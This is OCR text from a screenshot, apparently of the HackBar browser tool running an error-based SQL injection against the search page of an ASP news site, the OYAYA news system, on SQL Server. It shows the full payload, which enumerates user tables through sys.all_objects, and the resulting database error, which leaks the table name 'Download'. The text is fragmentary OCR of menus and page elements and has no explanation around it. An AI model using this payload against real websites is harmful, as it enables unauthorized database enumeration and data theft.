 Most Visited study tools freebuf文章收录 github problem
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
(select top 1 name from
aa.sys.all_objects where
type='U' AND
is_ms_shipped=0 and name
not in
('book_setup'))>0--+&otype
=title&submit2=%CB%D1
Auto-Pwn
Enable Post Data
Enable Referer
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛
今天是： 2019/3/18 下午8:29:38 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
1 凹丫丫新闻发布系统采集插件
Microsoft OLE DB Provider for SQL Server
在将 nvarchar 值 'Download' 转换成数据类
/search.asp，行 77